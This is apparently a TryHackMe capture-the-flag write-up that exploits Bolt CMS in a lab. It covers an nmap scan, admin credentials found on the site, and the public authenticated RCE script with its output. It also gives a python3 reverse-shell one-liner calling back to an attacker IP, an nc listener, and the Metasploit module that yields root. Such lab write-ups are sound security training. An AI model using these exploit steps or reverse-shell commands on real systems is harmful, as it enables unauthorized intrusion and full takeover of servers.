TryHackMe - Bolt
Description
Hello l33ts, I hope you are doing well. Today we are going to look at Bolt from TryHackMe. This room is designed for users to get familiar with the Bolt CMS and how it can be exploited using Authenticated Remote Code Execution. To solve this machine, we scan for ports using nmap, we find a webserver running Bolt CMS, after some enumeration, we find a username and a password, and we use them to login to Bolt CMS, we look for the version and we find that it is vulnerable, and with that, we use an exploit to get into the machine. If you have any questions please feel free to ask me on any of my socials.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressice scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 10.10.234.51
Host is up (0.12s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:85:ec:54:f2:01:b1:94:40:de:42:e8:21:97:20:80 (RSA)
| 256 77:c7:c1:ae:31:41:21:e4:93:0e:9a:dd:0b:29:e1:ff (ECDSA)
|_ 256 07:05:43:46:9d:b2:3e:f0:4d:69:67:e4:91:d3:d3:7f (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
8000/tcp open http (PHP 7.2.32-1)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Date: 15:19:44 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
.
.
.
There are 3 open ports:
- 22(SSH)
- 80(HTTP)
- 8000(HTTP)
web
Port 80 has nothing interesting, even if we run a directory scan we get nothing, it is just the default Apache welcome page. Let’s move to the other port.
To access the web page on port 8000 we add :8000 next to the url -> http://{target_IP}:8000.


When we visit the web page, we find that Bolt CMS is running, and after looking around, we see a username and a password, and they belong to the admin!
Let’s try login to the CMS using them. The login page is at /bolt/login:http://{target_IP}:8000/bolt/login
Great, the credentials are valid, and we can see the version of the CMS. Let’s see if Bolt CMS has any Vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
$ searchsploit Bolt CMS
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Bolt CMS 3.6.10 - Cross-Site Request Forgery | php/webapps/47501.txt
Bolt CMS 3.6.4 - Cross-Site Scripting | php/webapps/46495.txt
Bolt CMS 3.6.6 - Cross-Site Request Forgery / Remote Code Execution | php/webapps/46664.html
Bolt CMS 3.7.0 - Authenticated Remote Code Execution | php/webapps/48296.py
Bolt CMS < 3.6.2 - Cross-Site Scripting | php/webapps/46014.txt
CMS Bolt - Arbitrary File Upload (Metasploit) | php/remote/38196.rb
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Great! We have an Authenticated RCE, let’s do it.
Foothold
Method 1 (python script)
For this, we need have an exploit, we will use Bolt CMS 3.7.0 - Authenticated Remote Code Execution | php/webapps/48296.py that searchsploit found earlier :
1
2
3
4
5
$ searchsploit -p 48296.py 130 ⨯
Exploit: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
URL: https://www.exploit-db.com/exploits/48296
Path: /usr/share/exploitdb/exploits/php/webapps/48296.py
File Type: Python script, Unicode text, UTF-8 text executable
We can either go to the URL and download the script, or copy it from our machine to our current working directory:
1
$ cp /usr/share/exploitdb/exploits/php/webapps/48296.py .
Let’s run the script without any arguments to see how it works:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ python3 exploit.py
▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░▌ ▐░░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌░▌ ▐░▐░▌▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌▐░▌▐░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▐░▌ ▐░▌▐░█▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▀ ▐░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░
▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌
▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
1
[~] Usage : ./bolt.py url username password
Now we can run the script and give it the url, the username and the password for it to do its job:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ sudo python3 48296.py http://10.10.102.179:8000 bolt boltadmin123 1 ⨯
▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░▌ ▐░░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌░▌ ▐░▐░▌▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌▐░▌▐░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▐░▌ ▐░▌▐░█▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░▌ ▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▀ ▐░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░▌ ▐░▌▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░
▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄█░▌▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░░░░░░░░░░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌
▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : MJftCjkexQaiBqGDiuJEew7Nd0w6NzOO0YFOktnMvjA
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND : test7
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' :
With that, we can now execute commands on the machine, but the output is a bit ugly, and it’s not a stable shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
Enter OS command , for exit 'quit' : whoami
root
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:15:"*failedlogins";i:0;s:17:"*throttledunt
il";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"va
lues";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\Authtoken":12:{s:5:"*id";s:1:"5";s:10:"*user_id";
i:1;s:8:"*token";s:64:"56802548e9d05e94d9fc3c9456e294e20ce90c11f52ed46e8c79027bd5a98c92";s:7:"*salt";s:32:"8ef9c776af3bd28a8a841a7c03b2c6fb";s:11:"*lastseen"
;O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2022-01-30 13:24:04.608166";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:12:"10.11.31.131";s:12:"
*useragent";s:22:"python-requests/2.25.1";s:11:"*validity";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2022-02-13 13:24:04.000000";s:13:"timezone_type";i:3;s:8:
"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal
";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1643549044;}s:10:"_csrf/bolt";s:43:"cu0xYbhKWkCu8TMIk6KZvUWE1a6qdy6zZXz52LWimzM";s:5:"stack";a:0:{}s:18:"_c
srf/user_profile";s:43:"hzusDAv_pYKHa0wNU_sM3mYS5DX6Y2G2jZaNNE5rIxQ";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1643549051;s:1:"c";i:164354904
3;s:1:"l";s:1:"0";}}
Enter OS command , for exit 'quit' :
What we can do is use a one liner python3 command that can send us a shell, and we can then make our shell stable and functional. Here is the script i used:
1
2
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.10",900
1));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
We need to set up a listener on our machine first: nc -lnvp 9001
Note: Don’t forget to change the ip address in the script to your ip address.
We can now run the command and get a reverse shell.
1
2
Enter OS command , for exit 'quit' : python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.31.131",900
1));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
We won’t get any output here, but if we go to our listener, we find that we have a shell.
1
2
3
4
5
6
7
8
9
10
11
12
$ nc -lnvp 9001 1 ⨯
listening on [any] 9001 ...
1connect to [10.11.31.131] from (UNKNOWN) [10.10.102.179] 58452
# whoami
1whoami
sh: 1: 1whoami: not found
# whoami
whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bolt:~/public/files#
We are already root so that’s great.
Method 2 (Metasploit)
With Metasploit, things are a bit easy, we search for Bolt CMS, we select the exploit we want to use, we set the required parameters(RHOSTS, USERNAME, PASSWORD and LHOST) and we run the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
msf6 > search Bolt CMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 excellent Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
1 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Yes CMS Bolt File Upload Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/bolt_file_upload
msf6 > use exploit/unix/webapp/bolt_authenticated_rce
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PasSWORD boltadmin123
PasSWORD => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhosts 10.10.144.77
rhosts => 10.10.144.77
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost tun0
lhost => 10.11.31.131
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.11.31.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "kfabkk".
[*] Found 3 potential token(s) for creating .php files.
[+] Used token 150bbd603b7b29da72b6b60648 to create oysfcpnse.php.
[*] Attempting to execute the payload via "/files/oysfcpnse.php?kfabkk=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.11.31.131:4444 -> 10.10.144.77:38544 ) at 2022-01-09 15:54:07 -0500
[+] Deleted file oysfcpnse.php.
[+] Reverted user profile back to original state.
whoami
root
And just like that, we have exploited the machine, no privilege escalation needed cause we are already root.
Thank you for taking the time to read my writeup, I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .